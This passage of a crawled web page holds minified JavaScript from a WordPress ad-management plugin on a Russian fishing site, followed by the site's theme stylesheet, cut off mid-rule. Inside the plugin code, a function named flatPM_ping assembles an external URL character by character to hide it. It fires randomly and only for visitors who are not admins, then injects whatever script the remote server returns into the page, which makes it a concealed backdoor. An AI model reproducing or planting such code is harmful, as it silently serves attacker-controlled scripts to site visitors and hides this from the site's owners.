,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	        <!-- 140 queries. 0,308 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://fishingroup.ru/wp-content/themes/fluidtheme/style.css
body_size: 39637
content:
/*
Theme Name: fluidtheme
Theme URI: http://www.bestwordpress.org.ua
Description: More Quality Wordpress Themes by <a href="http://www.bestwordpress.org.ua/"> WP Collection </a>
Version: 1.0
Author: WP Collection
Author URI: http://www.bestwordpress.org.ua
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

#main, table
{
    font-family: Arial, Helvetica, Sans-Serif;
    font-size: 13px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
    margin: 0;
    padding: 0;
}

.postcontent,
.postcontent li,
.postcontent table,
.postcontent a,
.postcontent a:link,
.postcontent a:visited,
.postcontent a.visited,
.postcontent a:hover,
.postcontent a.hovered
{
    font-family: Arial, Helvetica, Sans-Serif;
}

.postcontent p
{
    margin: 12px 0;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
{
  
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: bold;
 /* font-size: 32px;*/
  text-decoration: none;
}

.postcontent a
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:visited, .postcontent a.visited
{

  color: #2D5E7B;
}

.postcontent  a:hover, .postcontent a.hover
{

  text-decoration: underline;
  color: #3E81A8;
}

.postcontent h1
{
   color: #2D5E7B;    
   margin: 21px 0;
 
}



.postcontent h2
{
   color: #3E81A8;    
   margin: 19px 0;
   font-size: 24px;  
}


.postcontent h2 a,
.postcontent h2 a:link,
.postcontent h2 a:hover,
.postcontent h2 a:visited
{
   font-size: 24px;   
}

.postcontent h3
{
   color: #3F5469;     
   margin: 19px 0;
   font-size: 19px; 
}


.postcontent h3 a,
.postcontent h3 a:link,
.postcontent h3 a:hover,
.postcontent h3 a:visited
{
      font-size: 17px;   
}

.postcontent h4
{
   color: #3B4F63;     
   margin: 20px 0;
   font-size: 16px; 
}


.postcontent h4 a,
.postcontent h4 a:link,
.postcontent h4 a:hover,
.postcontent h4 a:visited
{
   font-size: 16px;   
}

.postcontent h5
{
   color: #3B4F63;    
   margin: 26px 0;
   font-size: 13px;  
}


.postcontent h5 a,
.postcontent h5 a:link,
.postcontent h5 a:hover,
.postcontent h5 a:visited
{  
   font-size: 13px;
}

.postcontent h6
{
   color: #3B4F63;     
   margin: 35px 0;
   font-size: 11px; 
}


.postcontent h6 a,
.postcontent h6 a:link,
.postcontent h6 a:hover,
.postcontent h6 a:visited
{
   font-size: 11px;      
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

#main
{
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  cursor:default;
  
  width: 90%;margin: 0 auto; max-width: 1170px;
}

#page-background-glare
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  min-width: 100%;
}

#page-background-glare-image
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
  background-color: white;
}

html:first-child #page-background-glare
{
  border: 1px solid transparent; /* Opera fix */
}

body
{
  padding: 0;
  margin:0 !important;
  color: #0D1216;
  height:100%;
  background-color: #B2C2D1;
  /* background-image: url('images/Bottom_texture.jpg'); */
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: top left;
  /* background: url(/wp-content/themes/fluidtheme/images/top_bg.jpg) 50% 0 no-repeat; */
}



.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size: 1px;
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}
/* end Page */

/* begin Header */
div.header
{
  margin: 0 auto;
  position: relative;
  width:100%;
  height: 200px;
  overflow: hidden;
  margin-top: 0;
  margin-bottom: 5px;
}

.header-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.header-inner 
{
    margin: 0 4px;
}

div.header-center
{
	position: relative;
	width: 1920px;
	left:50%;
}


div.header-jpeg
{
  position: absolute;
  top: 0;
  left:-50%;
  width: 1920px;
  height: 250px;
  background-image: url('images/header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
div.logo
{
  left: 2%;
  margin-left: -3px;

  display: block;
  position: absolute;



  top: 25px;

}





h1.logo-name
{
  display: block;
  text-align: left;
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;

}

 h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;
}



h2.logo-text, 
h2.logo-text a,
h2.logo-text a:link,
h2.logo-text a:visited,
h2.logo-text a:hover
{
  font-size: 14px;
  padding: 0;
  margin: 0;
  color: #D6E6F0 !important;
}

h2.logo-text
{
  display: block;
  text-align: left;

}
/* end Logo */

/* begin Menu */
/* menu structure */

.menu a, .menu a:link, .menu a:visited, .menu a:hover
{
    outline: none;
	    padding: 5px;
}

.menu, .menu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.menu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background: none;
}
.menu li.active {
    background-color: #F3D407;
}

.menu li:hover
{
  z-index: 10000;
  white-space: normal;
      background-color: #F3D407;
}

.menu li li
{
  float: none;
}

.menu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background: none;
  min-height: 0;
  background-image: url('images/spacer.gif');
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.menu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.menu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.menu:after, .menu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.menu{
  min-height: 0;
  /*padding: 6px 6px 6px 6px; */    
  /* border-top: 5px solid #3095D9; */
      background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
}



.menu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}




/* menu structure */



.nav
{
  position: relative;
  width:100%;
  margin:0 auto;
  min-height: 38px;
  z-index: 100;
    margin-top: 0;
    margin-bottom: 0;
}

.nav-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.nav-inner 
{
    margin: 0 4px;
}

.nav-l, .nav-r
{
  position: absolute;
  z-index: -1;
  top: 0;
  height: 100%;
}

.nav-l
{
  left: 0;
  right: 7px;
}

.nav-r
{
  right: 0;
  width: 1936px;
  clip: rect(auto, auto, auto, 1929px);
}

/* end Menu */

/* begin MenuItem */
.menu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 26px;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
}


.menu ul li
{
    margin:0;
    clear: both;
}


.menu a .r, .menu a .l
{
  position: absolute;
  display: block;
  top: 0;
  z-index: -1;
  height: 88px;
  /*background-image: url('images/menuitem.png');*/
}

.menu a .l
{
  left: 0;
  right: 4px;
}

.menu a .r
{
  width: 408px;
  right: 0;
  clip: rect(auto, auto, auto, 404px);
}

.menu a .t, .menu ul a, .menu a:link, .menu a:visited, .menu a:hover
{
  text-align: left;
  text-decoration: none;
}

.menu a .t
{
  color: #fff;
    text-transform: uppercase;
  padding: 0 14px;
  margin: 0 4px;
  line-height: 26px;
  text-align: center;
}

.menu a:hover .l, .menu a:hover .r
{
  top: -31px;
}

.menu li:hover>a .l, .menu li:hover>a .r
{
  top: -31px;
}

.menu li:hover a .l, .menu li:hover a .r
{
  top: -31px;
}
.menu a:hover .t
{
  color: #7F5305;
}

.menu li:hover a .t
{
  color: #7F5305;
}

.menu li:hover>a .t
{
      color: #fff;
}


.menu a.active .l, .menu a.active .r
{
  top: -62px;
  
}

.menu a.active .t
{
        color: #fff;
}
/* end MenuItem */

/* begin MenuSeparator */
.menu .menu-li-separator
{
 /* display: block;
  width: 9px;
  height:26px;*/
}
.nav .menu-separator
{
  /*display: block;
  margin:0 auto;
  width: 1px;
  height: 26px;
  background-image: url('images/menuseparator.png');*/
}
/* end MenuSeparator */

/* begin MenuSubItem */
.menu ul a
{
  display: block;
  white-space: nowrap;
  height: 26px;
  width: 180px;
  overflow: hidden;
      background-color: #FBE23D;
  /*background-image: url('images/subitem.png');*/
  background-position: left top;
  background-repeat: repeat-x;
  border-width: 1px;
  border-style: solid;
     border-color: #F3D407;
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #872F03;
  font-size: 12px;
  margin:0;
  padding:0;
}

.nav ul.menu ul span, .nav ul.menu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 .menu ul a:link, .menu ul a:visited, .menu ul a:hover, .menu ul a:active, .nav ul.menu ul span, .nav ul.menu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #020102;
  font-size: 12px;
  margin:0;
  padding:0;
}

.menu ul li a:hover
{
  color: #000000;
  border-color: #FB722D;
  background-position: 0 -26px;
}

.menu ul li:hover>a
{
  color: #000000;
 border-color: #F3D407;
  background-position: 0 -26px;
      background-color: #F3D407;
}

.nav .menu ul li a:hover span, .nav .menu ul li a:hover span span
{
  color: #000000;
}

.nav .menu ul li:hover>a span, .nav .menu ul li:hover>a span span
{
  color: #000000;
}


/* end MenuSubItem */

/* begin Box, Sheet */
.sheet
{
  position: relative;
  margin: 0 auto;
  min-height: 15px;
  margin-top: 0;
  margin-bottom: -3px;
  cursor:auto;
  width: 100%;
  min-width: 600px;
  max-width: 2000px;
}

.sheet-body
{
  position: relative;
  padding: 4px;
    padding-top:0;
    padding-bottom:4px;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl, .sheet-tc, .sheet-bc,.sheet-cr, .sheet-cl
{
  position: absolute;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl
{
  width: 26px;
  height: 26px;
  background-image: url('images/sheet_s.png');
}

.sheet-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 13px, 13px, auto);
}

.sheet-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 13px, 13px);
}

.sheet-bl
{
  bottom: 0;
  left: 0;
  clip: rect(13px, 13px, auto, auto);
  display: none;
}

.sheet-br
{
  bottom: 0;
  right: 0;
  clip: rect(13px, auto, auto, 13px);
  display: none;
}

.sheet-tc, .sheet-bc
{
  left: 13px;
  right: 13px;
  height: 26px;
  background-image: url('images/sheet_h.png');
}

.sheet-tc
{
  top: 0;
  clip: rect(auto, auto, 13px, auto);
}

.sheet-bc
{
  bottom: 0;
  clip: rect(13px, auto, auto, auto);
  display: none;
}

.sheet-cr, .sheet-cl
{
  top: 13px;
  bottom: 150px;
  width: 26px;
  background-image: url('images/sheet_v.png');
}

.sheet-cr
{
  right: 0;
